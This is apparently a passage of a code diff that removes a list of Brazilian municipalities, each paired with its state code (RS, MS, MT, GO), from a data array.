-			["RS", "Candelária"],
-			["RS", "Cândido Godói"],
-			["RS", "Candiota"],
-			["RS", "Canela"],
-			["RS", "Canguçu"],
-			["RS", "Canoas"],
-			["RS", "Canudos do Vale"],
-			["RS", "Capão Bonito do Sul"],
-			["RS", "Capão da Canoa"],
-			["RS", "Capão do Cipó"],
-			["RS", "Capão do Leão"],
-			["RS", "Capivari do Sul"],
-			["RS", "Capela de Santana"],
-			["RS", "Capitão"],
-			["RS", "Carazinho"],
-			["RS", "Caraá"],
-			["RS", "Carlos Barbosa"],
-			["RS", "Carlos Gomes"],
-			["RS", "Casca"],
-			["RS", "Caseiros"],
-			["RS", "Catuípe"],
-			["RS", "Caxias do Sul"],
-			["RS", "Centenário"],
-			["RS", "Cerrito"],
-			["RS", "Cerro Branco"],
-			["RS", "Cerro Grande"],
-			["RS", "Cerro Grande do Sul"],
-			["RS", "Cerro Largo"],
-			["RS", "Chapada"],
-			["RS", "Charqueadas"],
-			["RS", "Charrua"],
-			["RS", "Chiapetta"],
-			["RS", "Chuí"],
-			["RS", "Chuvisca"],
-			["RS", "Cidreira"],
-			["RS", "Ciríaco"],
-			["RS", "Colinas"],
-			["RS", "Colorado"],
-			["RS", "Condor"],
-			["RS", "Constantina"],
-			["RS", "Coqueiro Baixo"],
-			["RS", "Coqueiros do Sul"],
-			["RS", "Coronel Barros"],
-			["RS", "Coronel Bicaco"],
-			["RS", "Coronel Pilar"],
-			["RS", "Cotiporã"],
-			["RS", "Coxilha"],
-			["RS", "Crissiumal"],
-			["RS", "Cristal"],
-			["RS", "Cristal do Sul"],
-			["RS", "Cruz Alta"],
-			["RS", "Cruzaltense"],
-			["RS", "Cruzeiro do Sul"],
-			["RS", "David Canabarro"],
-			["RS", "Derrubadas"],
-			["RS", "Dezesseis de Novembro"],
-			["RS", "Dilermando de Aguiar"],
-			["RS", "Dois Irmãos"],
-			["RS", "Dois Irmãos Das Missões"],
-			["RS", "Dois Lajeados"],
-			["RS", "Dom Feliciano"],
-			["RS", "Dom Pedro de Alcântara"],
-			["RS", "Dom Pedrito"],
-			["RS", "Dona Francisca"],
-			["RS", "Doutor Maurício Cardoso"],
-			["RS", "Doutor Ricardo"],
-			["RS", "Eldorado do Sul"],
-			["RS", "Encantado"],
-			["RS", "Encruzilhada do Sul"],
-			["RS", "Engenho Velho"],
-			["RS", "Entre-ijuís"],
-			["RS", "Entre Rios do Sul"],
-			["RS", "Erebango"],
-			["RS", "Erechim"],
-			["RS", "Ernestina"],
-			["RS", "Herval"],
-			["RS", "Erval Grande"],
-			["RS", "Erval Seco"],
-			["RS", "Esmeralda"],
-			["RS", "Esperança do Sul"],
-			["RS", "Espumoso"],
-			["RS", "Estação"],
-			["RS", "Estância Velha"],
-			["RS", "Esteio"],
-			["RS", "Estrela"],
-			["RS", "Estrela Velha"],
-			["RS", "Eugênio de Castro"],
-			["RS", "Fagundes Varela"],
-			["RS", "Farroupilha"],
-			["RS", "Faxinal do Soturno"],
-			["RS", "Faxinalzinho"],
-			["RS", "Fazenda Vilanova"],
-			["RS", "Feliz"],
-			["RS", "Flores da Cunha"],
-			["RS", "Floriano Peixoto"],
-			["RS", "Fontoura Xavier"],
-			["RS", "Formigueiro"],
-			["RS", "Forquetinha"],
-			["RS", "Fortaleza Dos Valos"],
-			["RS", "Frederico Westphalen"],
-			["RS", "Garibaldi"],
-			["RS", "Garruchos"],
-			["RS", "Gaurama"],
-			["RS", "General Câmara"],
-			["RS", "Gentil"],
-			["RS", "Getúlio Vargas"],
-			["RS", "Giruá"],
-			["RS", "Glorinha"],
-			["RS", "Gramado"],
-			["RS", "Gramado Dos Loureiros"],
-			["RS", "Gramado Xavier"],
-			["RS", "Gravataí"],
-			["RS", "Guabiju"],
-			["RS", "Guaíba"],
-			["RS", "Guaporé"],
-			["RS", "Guarani Das Missões"],
-			["RS", "Harmonia"],
-			["RS", "Herveiras"],
-			["RS", "Horizontina"],
-			["RS", "Hulha Negra"],
-			["RS", "Humaitá"],
-			["RS", "Ibarama"],
-			["RS", "Ibiaçá"],
-			["RS", "Ibiraiaras"],
-			["RS", "Ibirapuitã"],
-			["RS", "Ibirubá"],
-			["RS", "Igrejinha"],
-			["RS", "Ijuí"],
-			["RS", "Ilópolis"],
-			["RS", "Imbé"],
-			["RS", "Imigrante"],
-			["RS", "Independência"],
-			["RS", "Inhacorá"],
-			["RS", "Ipê"],
-			["RS", "Ipiranga do Sul"],
-			["RS", "Iraí"],
-			["RS", "Itaara"],
-			["RS", "Itacurubi"],
-			["RS", "Itapuca"],
-			["RS", "Itaqui"],
-			["RS", "Itati"],
-			["RS", "Itatiba do Sul"],
-			["RS", "Ivorá"],
-			["RS", "Ivoti"],
-			["RS", "Jaboticaba"],
-			["RS", "Jacuizinho"],
-			["RS", "Jacutinga"],
-			["RS", "Jaguarão"],
-			["RS", "Jaguari"],
-			["RS", "Jaquirana"],
-			["RS", "Jari"],
-			["RS", "Jóia"],
-			["RS", "Júlio de Castilhos"],
-			["RS", "Lagoa Bonita do Sul"],
-			["RS", "Lagoão"],
-			["RS", "Lagoa Dos Três Cantos"],
-			["RS", "Lagoa Vermelha"],
-			["RS", "Lajeado"],
-			["RS", "Lajeado do Bugre"],
-			["RS", "Lavras do Sul"],
-			["RS", "Liberato Salzano"],
-			["RS", "Lindolfo Collor"],
-			["RS", "Linha Nova"],
-			["RS", "Machadinho"],
-			["RS", "Maçambara"],
-			["RS", "Mampituba"],
-			["RS", "Manoel Viana"],
-			["RS", "Maquiné"],
-			["RS", "Maratá"],
-			["RS", "Marau"],
-			["RS", "Marcelino Ramos"],
-			["RS", "Mariana Pimentel"],
-			["RS", "Mariano Moro"],
-			["RS", "Marques de Souza"],
-			["RS", "Mata"],
-			["RS", "Mato Castelhano"],
-			["RS", "Mato Leitão"],
-			["RS", "Mato Queimado"],
-			["RS", "Maximiliano de Almeida"],
-			["RS", "Minas do Leão"],
-			["RS", "Miraguaí"],
-			["RS", "Montauri"],
-			["RS", "Monte Alegre Dos Campos"],
-			["RS", "Monte Belo do Sul"],
-			["RS", "Montenegro"],
-			["RS", "Mormaço"],
-			["RS", "Morrinhos do Sul"],
-			["RS", "Morro Redondo"],
-			["RS", "Morro Reuter"],
-			["RS", "Mostardas"],
-			["RS", "Muçum"],
-			["RS", "Muitos Capões"],
-			["RS", "Muliterno"],
-			["RS", "Não-me-toque"],
-			["RS", "Nicolau Vergueiro"],
-			["RS", "Nonoai"],
-			["RS", "Nova Alvorada"],
-			["RS", "Nova Araçá"],
-			["RS", "Nova Bassano"],
-			["RS", "Nova Boa Vista"],
-			["RS", "Nova Bréscia"],
-			["RS", "Nova Candelária"],
-			["RS", "Nova Esperança do Sul"],
-			["RS", "Nova Hartz"],
-			["RS", "Nova Pádua"],
-			["RS", "Nova Palma"],
-			["RS", "Nova Petrópolis"],
-			["RS", "Nova Prata"],
-			["RS", "Nova Ramada"],
-			["RS", "Nova Roma do Sul"],
-			["RS", "Nova Santa Rita"],
-			["RS", "Novo Cabrais"],
-			["RS", "Novo Hamburgo"],
-			["RS", "Novo Machado"],
-			["RS", "Novo Tiradentes"],
-			["RS", "Novo Xingu"],
-			["RS", "Novo Barreiro"],
-			["RS", "Osório"],
-			["RS", "Paim Filho"],
-			["RS", "Palmares do Sul"],
-			["RS", "Palmeira Das Missões"],
-			["RS", "Palmitinho"],
-			["RS", "Panambi"],
-			["RS", "Pantano Grande"],
-			["RS", "Paraí"],
-			["RS", "Paraíso do Sul"],
-			["RS", "Pareci Novo"],
-			["RS", "Parobé"],
-			["RS", "Passa Sete"],
-			["RS", "Passo do Sobrado"],
-			["RS", "Passo Fundo"],
-			["RS", "Paulo Bento"],
-			["RS", "Paverama"],
-			["RS", "Pedras Altas"],
-			["RS", "Pedro Osório"],
-			["RS", "Pejuçara"],
-			["RS", "Pelotas"],
-			["RS", "Picada Café"],
-			["RS", "Pinhal"],
-			["RS", "Pinhal da Serra"],
-			["RS", "Pinhal Grande"],
-			["RS", "Pinheirinho do Vale"],
-			["RS", "Pinheiro Machado"],
-			["RS", "Pinto Bandeira"],
-			["RS", "Pirapó"],
-			["RS", "Piratini"],
-			["RS", "Planalto"],
-			["RS", "Poço Das Antas"],
-			["RS", "Pontão"],
-			["RS", "Ponte Preta"],
-			["RS", "Portão"],
-			["RS", "Porto Alegre"],
-			["RS", "Porto Lucena"],
-			["RS", "Porto Mauá"],
-			["RS", "Porto Vera Cruz"],
-			["RS", "Porto Xavier"],
-			["RS", "Pouso Novo"],
-			["RS", "Presidente Lucena"],
-			["RS", "Progresso"],
-			["RS", "Protásio Alves"],
-			["RS", "Putinga"],
-			["RS", "Quaraí"],
-			["RS", "Quatro Irmãos"],
-			["RS", "Quevedos"],
-			["RS", "Quinze de Novembro"],
-			["RS", "Redentora"],
-			["RS", "Relvado"],
-			["RS", "Restinga Seca"],
-			["RS", "Rio Dos Índios"],
-			["RS", "Rio Grande"],
-			["RS", "Rio Pardo"],
-			["RS", "Riozinho"],
-			["RS", "Roca Sales"],
-			["RS", "Rodeio Bonito"],
-			["RS", "Rolador"],
-			["RS", "Rolante"],
-			["RS", "Ronda Alta"],
-			["RS", "Rondinha"],
-			["RS", "Roque Gonzales"],
-			["RS", "Rosário do Sul"],
-			["RS", "Sagrada Família"],
-			["RS", "Saldanha Marinho"],
-			["RS", "Salto do Jacuí"],
-			["RS", "Salvador Das Missões"],
-			["RS", "Salvador do Sul"],
-			["RS", "Sananduva"],
-			["RS", "Santa Bárbara do Sul"],
-			["RS", "Santa Cecília do Sul"],
-			["RS", "Santa Clara do Sul"],
-			["RS", "Santa Cruz do Sul"],
-			["RS", "Santa Maria"],
-			["RS", "Santa Maria do Herval"],
-			["RS", "Santa Margarida do Sul"],
-			["RS", "Santana da Boa Vista"],
-			["RS", "Santana do Livramento"],
-			["RS", "Santa Rosa"],
-			["RS", "Santa Tereza"],
-			["RS", "Santa Vitória do Palmar"],
-			["RS", "Santiago"],
-			["RS", "Santo Ângelo"],
-			["RS", "Santo Antônio do Palma"],
-			["RS", "Santo Antônio da Patrulha"],
-			["RS", "Santo Antônio Das Missões"],
-			["RS", "Santo Antônio do Planalto"],
-			["RS", "Santo Augusto"],
-			["RS", "Santo Cristo"],
-			["RS", "Santo Expedito do Sul"],
-			["RS", "São Borja"],
-			["RS", "São Domingos do Sul"],
-			["RS", "São Francisco de Assis"],
-			["RS", "São Francisco de Paula"],
-			["RS", "São Gabriel"],
-			["RS", "São Jerônimo"],
-			["RS", "São João da Urtiga"],
-			["RS", "São João do Polêsine"],
-			["RS", "São Jorge"],
-			["RS", "São José Das Missões"],
-			["RS", "São José do Herval"],
-			["RS", "São José do Hortêncio"],
-			["RS", "São José do Inhacorá"],
-			["RS", "São José do Norte"],
-			["RS", "São José do Ouro"],
-			["RS", "São José do Sul"],
-			["RS", "São José Dos Ausentes"],
-			["RS", "São Leopoldo"],
-			["RS", "São Lourenço do Sul"],
-			["RS", "São Luiz Gonzaga"],
-			["RS", "São Marcos"],
-			["RS", "São Martinho"],
-			["RS", "São Martinho da Serra"],
-			["RS", "São Miguel Das Missões"],
-			["RS", "São Nicolau"],
-			["RS", "São Paulo Das Missões"],
-			["RS", "São Pedro da Serra"],
-			["RS", "São Pedro Das Missões"],
-			["RS", "São Pedro do Butiá"],
-			["RS", "São Pedro do Sul"],
-			["RS", "São Sebastião do Caí"],
-			["RS", "São Sepé"],
-			["RS", "São Valentim"],
-			["RS", "São Valentim do Sul"],
-			["RS", "São Valério do Sul"],
-			["RS", "São Vendelino"],
-			["RS", "São Vicente do Sul"],
-			["RS", "Sapiranga"],
-			["RS", "Sapucaia do Sul"],
-			["RS", "Sarandi"],
-			["RS", "Seberi"],
-			["RS", "Sede Nova"],
-			["RS", "Segredo"],
-			["RS", "Selbach"],
-			["RS", "Senador Salgado Filho"],
-			["RS", "Sentinela do Sul"],
-			["RS", "Serafina Corrêa"],
-			["RS", "Sério"],
-			["RS", "Sertão"],
-			["RS", "Sertão Santana"],
-			["RS", "Sete de Setembro"],
-			["RS", "Severiano de Almeida"],
-			["RS", "Silveira Martins"],
-			["RS", "Sinimbu"],
-			["RS", "Sobradinho"],
-			["RS", "Soledade"],
-			["RS", "Tabaí"],
-			["RS", "Tapejara"],
-			["RS", "Tapera"],
-			["RS", "Tapes"],
-			["RS", "Taquara"],
-			["RS", "Taquari"],
-			["RS", "Taquaruçu do Sul"],
-			["RS", "Tavares"],
-			["RS", "Tenente Portela"],
-			["RS", "Terra de Areia"],
-			["RS", "Teutônia"],
-			["RS", "Tio Hugo"],
-			["RS", "Tiradentes do Sul"],
-			["RS", "Toropi"],
-			["RS", "Torres"],
-			["RS", "Tramandaí"],
-			["RS", "Travesseiro"],
-			["RS", "Três Arroios"],
-			["RS", "Três Cachoeiras"],
-			["RS", "Três Coroas"],
-			["RS", "Três de Maio"],
-			["RS", "Três Forquilhas"],
-			["RS", "Três Palmeiras"],
-			["RS", "Três Passos"],
-			["RS", "Trindade do Sul"],
-			["RS", "Triunfo"],
-			["RS", "Tucunduva"],
-			["RS", "Tunas"],
-			["RS", "Tupanci do Sul"],
-			["RS", "Tupanciretã"],
-			["RS", "Tupandi"],
-			["RS", "Tuparendi"],
-			["RS", "Turuçu"],
-			["RS", "Ubiretama"],
-			["RS", "União da Serra"],
-			["RS", "Unistalda"],
-			["RS", "Uruguaiana"],
-			["RS", "Vacaria"],
-			["RS", "Vale Verde"],
-			["RS", "Vale do Sol"],
-			["RS", "Vale Real"],
-			["RS", "Vanini"],
-			["RS", "Venâncio Aires"],
-			["RS", "Vera Cruz"],
-			["RS", "Veranópolis"],
-			["RS", "Vespasiano Correa"],
-			["RS", "Viadutos"],
-			["RS", "Viamão"],
-			["RS", "Vicente Dutra"],
-			["RS", "Victor Graeff"],
-			["RS", "Vila Flores"],
-			["RS", "Vila Lângaro"],
-			["RS", "Vila Maria"],
-			["RS", "Vila Nova do Sul"],
-			["RS", "Vista Alegre"],
-			["RS", "Vista Alegre do Prata"],
-			["RS", "Vista Gaúcha"],
-			["RS", "Vitória Das Missões"],
-			["RS", "Westfalia"],
-			["RS", "Xangri-lá"],
-			["MS", "Água Clara"],
-			["MS", "Alcinópolis"],
-			["MS", "Amambaí"],
-			["MS", "Anastácio"],
-			["MS", "Anaurilândia"],
-			["MS", "Angélica"],
-			["MS", "Antônio João"],
-			["MS", "Aparecida do Taboado"],
-			["MS", "Aquidauana"],
-			["MS", "Aral Moreira"],
-			["MS", "Bandeirantes"],
-			["MS", "Bataguassu"],
-			["MS", "Batayporã"],
-			["MS", "Bela Vista"],
-			["MS", "Bodoquena"],
-			["MS", "Bonito"],
-			["MS", "Brasilândia"],
-			["MS", "Caarapó"],
-			["MS", "Camapuã"],
-			["MS", "Campo Grande"],
-			["MS", "Caracol"],
-			["MS", "Cassilândia"],
-			["MS", "Chapadão do Sul"],
-			["MS", "Corguinho"],
-			["MS", "Coronel Sapucaia"],
-			["MS", "Corumbá"],
-			["MS", "Costa Rica"],
-			["MS", "Coxim"],
-			["MS", "Deodápolis"],
-			["MS", "Dois Irmãos do Buriti"],
-			["MS", "Douradina"],
-			["MS", "Dourados"],
-			["MS", "Eldorado"],
-			["MS", "Fátima do Sul"],
-			["MS", "Figueirão"],
-			["MS", "Glória de Dourados"],
-			["MS", "Guia Lopes da Laguna"],
-			["MS", "Iguatemi"],
-			["MS", "Inocência"],
-			["MS", "Itaporã"],
-			["MS", "Itaquiraí"],
-			["MS", "Ivinhema"],
-			["MS", "Japorã"],
-			["MS", "Jaraguari"],
-			["MS", "Jardim"],
-			["MS", "Jateí"],
-			["MS", "Juti"],
-			["MS", "Ladário"],
-			["MS", "Laguna Carapã"],
-			["MS", "Maracaju"],
-			["MS", "Miranda"],
-			["MS", "Mundo Novo"],
-			["MS", "Naviraí"],
-			["MS", "Nioaque"],
-			["MS", "Nova Alvorada do Sul"],
-			["MS", "Nova Andradina"],
-			["MS", "Novo Horizonte do Sul"],
-			["MS", "Paraíso das Águas"],
-			["MS", "Paranaíba"],
-			["MS", "Paranhos"],
-			["MS", "Pedro Gomes"],
-			["MS", "Ponta Porã"],
-			["MS", "Porto Murtinho"],
-			["MS", "Ribas do Rio Pardo"],
-			["MS", "Rio Brilhante"],
-			["MS", "Rio Negro"],
-			["MS", "Rio Verde de Mato Grosso"],
-			["MS", "Rochedo"],
-			["MS", "Santa Rita do Pardo"],
-			["MS", "São Gabriel do Oeste"],
-			["MS", "Sete Quedas"],
-			["MS", "Selvíria"],
-			["MS", "Sidrolândia"],
-			["MS", "Sonora"],
-			["MS", "Tacuru"],
-			["MS", "Taquarussu"],
-			["MS", "Terenos"],
-			["MS", "Três Lagoas"],
-			["MS", "Vicentina"],
-			["MT", "Acorizal"],
-			["MT", "Água Boa"],
-			["MT", "Alta Floresta"],
-			["MT", "Alto Araguaia"],
-			["MT", "Alto Boa Vista"],
-			["MT", "Alto Garças"],
-			["MT", "Alto Paraguai"],
-			["MT", "Alto Taquari"],
-			["MT", "Apiacás"],
-			["MT", "Araguaiana"],
-			["MT", "Araguainha"],
-			["MT", "Araputanga"],
-			["MT", "Arenápolis"],
-			["MT", "Aripuanã"],
-			["MT", "Barão de Melgaço"],
-			["MT", "Barra do Bugres"],
-			["MT", "Barra do Garças"],
-			["MT", "Bom Jesus do Araguaia"],
-			["MT", "Brasnorte"],
-			["MT", "Cáceres"],
-			["MT", "Campinápolis"],
-			["MT", "Campo Novo do Parecis"],
-			["MT", "Campo Verde"],
-			["MT", "Campos de Júlio"],
-			["MT", "Canabrava do Norte"],
-			["MT", "Canarana"],
-			["MT", "Carlinda"],
-			["MT", "Castanheira"],
-			["MT", "Chapada Dos Guimarães"],
-			["MT", "Cláudia"],
-			["MT", "Cocalinho"],
-			["MT", "Colíder"],
-			["MT", "Colniza"],
-			["MT", "Comodoro"],
-			["MT", "Confresa"],
-			["MT", "Conquista D'oeste"],
-			["MT", "Cotriguaçu"],
-			["MT", "Cuiabá"],
-			["MT", "Curvelândia"],
-			["MT", "Denise"],
-			["MT", "Diamantino"],
-			["MT", "Dom Aquino"],
-			["MT", "Feliz Natal"],
-			["MT", "Figueirópolis D'oeste"],
-			["MT", "Gaúcha do Norte"],
-			["MT", "General Carneiro"],
-			["MT", "Glória D'oeste"],
-			["MT", "Guarantã do Norte"],
-			["MT", "Guiratinga"],
-			["MT", "Indiavaí"],
-			["MT", "Ipiranga do Norte"],
-			["MT", "Itanhangá"],
-			["MT", "Itaúba"],
-			["MT", "Itiquira"],
-			["MT", "Jaciara"],
-			["MT", "Jangada"],
-			["MT", "Jauru"],
-			["MT", "Juara"],
-			["MT", "Juína"],
-			["MT", "Juruena"],
-			["MT", "Juscimeira"],
-			["MT", "Lambari D'oeste"],
-			["MT", "Lucas do Rio Verde"],
-			["MT", "Luciára"],
-			["MT", "Vila Bela da Santíssima Trindade"],
-			["MT", "Marcelândia"],
-			["MT", "Matupá"],
-			["MT", "Mirassol D'oeste"],
-			["MT", "Nobres"],
-			["MT", "Nortelândia"],
-			["MT", "Nossa Senhora do Livramento"],
-			["MT", "Nova Bandeirantes"],
-			["MT", "Nova Nazaré"],
-			["MT", "Nova Lacerda"],
-			["MT", "Nova Santa Helena"],
-			["MT", "Nova Brasilândia"],
-			["MT", "Nova Canaã do Norte"],
-			["MT", "Nova Mutum"],
-			["MT", "Nova Olímpia"],
-			["MT", "Nova Ubiratã"],
-			["MT", "Nova Xavantina"],
-			["MT", "Novo Mundo"],
-			["MT", "Novo Horizonte do Norte"],
-			["MT", "Novo São Joaquim"],
-			["MT", "Paranaíta"],
-			["MT", "Paranatinga"],
-			["MT", "Novo Santo Antônio"],
-			["MT", "Pedra Preta"],
-			["MT", "Peixoto de Azevedo"],
-			["MT", "Planalto da Serra"],
-			["MT", "Poconé"],
-			["MT", "Pontal do Araguaia"],
-			["MT", "Ponte Branca"],
-			["MT", "Pontes e Lacerda"],
-			["MT", "Porto Alegre do Norte"],
-			["MT", "Porto Dos Gaúchos"],
-			["MT", "Porto Esperidião"],
-			["MT", "Porto Estrela"],
-			["MT", "Poxoréo"],
-			["MT", "Primavera do Leste"],
-			["MT", "Querência"],
-			["MT", "São José Dos Quatro Marcos"],
-			["MT", "Reserva do Cabaçal"],
-			["MT", "Ribeirão Cascalheira"],
-			["MT", "Ribeirãozinho"],
-			["MT", "Rio Branco"],
-			["MT", "Santa Carmem"],
-			["MT", "Santo Afonso"],
-			["MT", "São José do Povo"],
-			["MT", "São José do Rio Claro"],
-			["MT", "São José do Xingu"],
-			["MT", "São Pedro da Cipa"],
-			["MT", "Rondolândia"],
-			["MT", "Rondonópolis"],
-			["MT", "Rosário Oeste"],
-			["MT", "Santa Cruz do Xingu"],
-			["MT", "Salto do Céu"],
-			["MT", "Santa Rita do Trivelato"],
-			["MT", "Santa Terezinha"],
-			["MT", "Santo Antônio do Leste"],
-			["MT", "Santo Antônio do Leverger"],
-			["MT", "São Félix do Araguaia"],
-			["MT", "Sapezal"],
-			["MT", "Serra Nova Dourada"],
-			["MT", "Sinop"],
-			["MT", "Sorriso"],
-			["MT", "Tabaporã"],
-			["MT", "Tangará da Serra"],
-			["MT", "Tapurah"],
-			["MT", "Terra Nova do Norte"],
-			["MT", "Tesouro"],
-			["MT", "Torixoréu"],
-			["MT", "União do Sul"],
-			["MT", "Vale de São Domingos"],
-			["MT", "Várzea Grande"],
-			["MT", "Vera"],
-			["MT", "Vila Rica"],
-			["MT", "Nova Guarita"],
-			["MT", "Nova Marilândia"],
-			["MT", "Nova Maringá"],
-			["MT", "Nova Monte Verde"],
-			["GO", "Abadia de Goiás"],
-			["GO", "Abadiânia"],
-			["GO", "Acreúna"],
-			["GO", "Adelândia"],
-			["GO", "Água Fria de Goiás"],
-			["GO", "Água Limpa"],
-			["GO", "Águas Lindas de Goiás"],
-			["GO", "Alexânia"],
-			["GO", "Aloândia"],
-			["GO", "Alto Horizonte"],
-			["GO", "Alto Paraíso de Goiás"],
-			["GO", "Alvorada do Norte"],
-			["GO", "Amaralina"],
-			["GO", "Americano do Brasil"],
-			["GO", "Amorinópolis"],
-			["GO", "Anápolis"],
-			["GO", "Anhanguera"],
-			["GO", "Anicuns"],
-			["GO", "Aparecida de Goiânia"],
-			["GO", "Aparecida do Rio Doce"],
-			["GO", "Aporé"],
-			["GO", "Araçu"],
-			["GO", "Aragarças"],
-			["GO", "Aragoiânia"],
-			["GO", "Araguapaz"],
-			["GO", "Arenópolis"],
-			["GO", "Aruanã"],
-			["GO", "Aurilândia"],
-			["GO", "Avelinópolis"],
-			["GO", "Baliza"],
-			["GO", "Barro Alto"],
-			["GO", "Bela Vista de Goiás"],
-			["GO", "Bom Jardim de Goiás"],
-			["GO", "Bom Jesus de Goiás"],
-			["GO", "Bonfinópolis"],
-			["GO", "Bonópolis"],
-			["GO", "Brazabrantes"],
-			["GO", "Britânia"],
-			["GO", "Buriti Alegre"],
-			["GO", "Buriti de Goiás"],
-			["GO", "Buritinópolis"],
-			["GO", "Cabeceiras"],
-			["GO", "Cachoeira Alta"],
-			["GO", "Cachoeira de Goiás"],
-			["GO", "Cachoeira Dourada"],
-			["GO", "Caçu"],
-			["GO", "Caiapônia"],
-			["GO", "Caldas Novas"],
-			["GO", "Caldazinha"],
-			["GO", "Campestre de Goiás"],
-			["GO", "Campinaçu"],
-			["GO", "Campinorte"],
-			["GO", "Campo Alegre de Goiás"],
-			["GO", "Campo Limpo de Goiás"],
-			["GO", "Campos Belos"],
-			["GO", "Campos Verdes"],
-			["GO", "Carmo do Rio Verde"],
-			["GO", "Castelândia"],
-			["GO", "Catalão"],
-			["GO", "Caturaí"],
-			["GO", "Cavalcante"],
-			["GO", "Ceres"],
-			["GO", "Cezarina"],
-			["GO", "Chapadão do Céu"],
-			["GO", "Cidade Ocidental"],
-			["GO", "Cocalzinho de Goiás"],
-			["GO", "Colinas do Sul"],
-			["GO", "Córrego do Ouro"],
-			["GO", "Corumbá de Goiás"],
-			["GO", "Corumbaíba"],
-			["GO", "Cristalina"],
-			["GO", "Cristianópolis"],
-			["GO", "Crixás"],
-			["GO", "Cromínia"],
-			["GO", "Cumari"],
-			["GO", "Damianópolis"],
-			["GO", "Damolândia"],
-			["GO", "Davinópolis"],
-			["GO", "Diorama"],
-			["GO", "Doverlândia"],
-			["GO", "Edealina"],
-			["GO", "Edéia"],
-			["GO", "Estrela do Norte"],
-			["GO", "Faina"],
-			["GO", "Fazenda Nova"],
-			["GO", "Firminópolis"],
-			["GO", "Flores de Goiás"],
-			["GO", "Formosa"],
-			["GO", "Formoso"],
-			["GO", "Gameleira de Goiás"],
-			["GO", "Divinópolis de Goiás"],
-			["GO", "Goianápolis"],
-			["GO", "Goiandira"],
-			["GO", "Goianésia"],
-			["GO", "Goiânia"],
-			["GO", "Goianira"],
-			["GO", "Goiás"],
-			["GO", "Goiatuba"],
-			["GO", "Gouvelândia"],
-			["GO", "Guapó"],
-			["GO", "Guaraíta"],
-			["GO", "Guarani de Goiás"],
-			["GO", "Guarinos"],
-			["GO", "Heitoraí"],
-			["GO", "Hidrolândia"],
-			["GO", "Hidrolina"],
-			["GO", "Iaciara"],
-			["GO", "Inaciolândia"],
-			["GO", "Indiara"],
-			["GO", "Inhumas"],
-			["GO", "Ipameri"],
-			["GO", "Ipiranga de Goiás"],
-			["GO", "Iporá"],
-			["GO", "Israelândia"],
-			["GO", "Itaberaí"],
-			["GO", "Itaguari"],
-			["GO", "Itaguaru"],
-			["GO", "Itajá"],
-			["GO", "Itapaci"],
-			["GO", "Itapirapuã"],
-			["GO", "Itapuranga"],
-			["GO", "Itarumã"],
-			["GO", "Itauçu"],
-			["GO", "Itumbiara"],
-			["GO", "Ivolândia"],
-			["GO", "Jandaia"],
-			["GO", "Jaraguá"],
-			["GO", "Jataí"],
-			["GO", "Jaupaci"],
-			["GO", "Jesúpolis"],
-			["GO", "Joviânia"],
-			["GO", "Jussara"],
-			["GO", "Lagoa Santa"],
-			["GO", "Leopoldo de Bulhões"],
-			["GO", "Luziânia"],
-			["GO", "Mairipotaba"],
-			["GO", "Mambaí"],
-			["GO", "Mara Rosa"],
-			["GO", "Marzagão"],
-			["GO", "Matrinchã"],
-			["GO", "Maurilândia"],
-			["GO", "Mimoso de Goiás"],
-			["GO", "Minaçu"],
-			["GO", "Mineiros"],
-			["GO", "Moiporá"],
-			["GO", "Monte Alegre de Goiás"],
-			["GO", "Montes Claros de Goiás"],
-			["GO", "Montividiu"],
-			["GO", "Montividiu do Norte"],
-			["GO", "Morrinhos"],
-			["GO", "Morro Agudo de Goiás"],
-			["GO", "Mossâmedes"],
-			["GO", "Mozarlândia"],
-			["GO", "Mundo Novo"],
-			["GO", "Mutunópolis"],
-			["GO", "Nazário"],
-			["GO", "Nerópolis"],
-			["GO", "Niquelândia"],
-			["GO", "Nova América"],
-			["GO", "Nova Aurora"],
-			["GO", "Nova Crixás"],
-			["GO", "Nova Glória"],
-			["GO", "Nova Iguaçu de Goiás"],
-			["GO", "Nova Roma"],
-			["GO", "Nova Veneza"],
-			["GO", "Novo Brasil"],
-			["GO", "Novo Gama"],
-			["GO", "Novo Planalto"],
-			["GO", "Orizona"],
-			["GO", "Ouro Verde de Goiás"],
-			["GO", "Ouvidor"],
-			["GO", "Padre Bernardo"],
-			["GO", "Palestina de Goiás"],
-			["GO", "Palmeiras de Goiás"],
-			["GO", "Palmelo"],
-			["GO", "Palminópolis"],
-			["GO", "Panamá"],
-			["GO", "Paranaiguara"],
-			["GO", "Paraúna"],
-			["GO", "Perolândia"],
-			["GO", "Petrolina de Goiás"],
-			["GO", "Pilar de Goiás"],
-			["GO", "Piracanjuba"],
-			["GO", "Piranhas"],
-			["GO", "Pirenópolis"],
-			["GO", "Pires do Rio"],
-			["GO", "Planaltina"],
-			["GO", "Pontalina"],
-			["GO", "Porangatu"],
-			["GO", "Porteirão"],
-			["GO", "Portelândia"],
-			["GO", "Posse"],
-			["GO", "Professor Jamil"],
-			["GO", "Quirinópolis"],
-			["GO", "Rialma"],
-			["GO", "Rianápolis"],
-			["GO", "Rio Quente"],
-			["GO", "Rio Verde"],
-			["GO", "Rubiataba"],
-			["GO", "Sanclerlândia"],
-			["GO", "Santa Bárbara de Goiás"],
-			["GO", "Santa Cruz de Goiás"],
-			["GO", "Santa fé de Goiás"],
-			["GO", "Santa Helena de Goiás"],
-			["GO", "Santa Isabel"],
-			["GO", "Santa Rita do Araguaia"],
-			["GO", "Santa Rita do Novo Destino"],
-			["GO", "Santa Rosa de Goiás"],
-			["GO", "Santa Tereza de Goiás"],
-			["GO", "Santa Terezinha de Goiás"],
-			["GO", "Santo Antônio da Barra"],
-			["GO", "Santo Antônio de Goiás"],
-			["GO", "Santo Antônio do Descoberto"],
-			["GO", "São Domingos"],
-			["GO", "São Francisco de Goiás"],
-			["GO", "São João D'aliança"],
-			["GO", "São João da Paraúna"],
-			["GO", "São Luís de Montes Belos"],
-			["GO", "São Luíz do Norte"],
-			["GO", "São Miguel do Araguaia"],
-			["GO", "São Miguel do Passa Quatro"],
-			["GO", "São Patrício"],
-			["GO", "São Simão"],
-			["GO", "Senador Canedo"],
-			["GO", "Serranópolis"],
-			["GO", "Silvânia"],
-			["GO", "Simolândia"],
-			["GO", "Sítio D'abadia"],
-			["GO", "Taquaral de Goiás"],
-			["GO", "Teresina de Goiás"],
-			["GO", "Terezópolis de Goiás"],
-			["GO", "Três Ranchos"],
-			["GO", "Trindade"],
-			["GO", "Trombas"],
-			["GO", "Turvânia"],
-			["GO", "Turvelândia"],
-			["GO", "Uirapuru"],
-			["GO", "Uruaçu"],
-			["GO", "Uruana"],
-			["GO", "Urutaí"],
-			["GO", "Valparaíso de Goiás"],
-			["GO", "Varjão"],
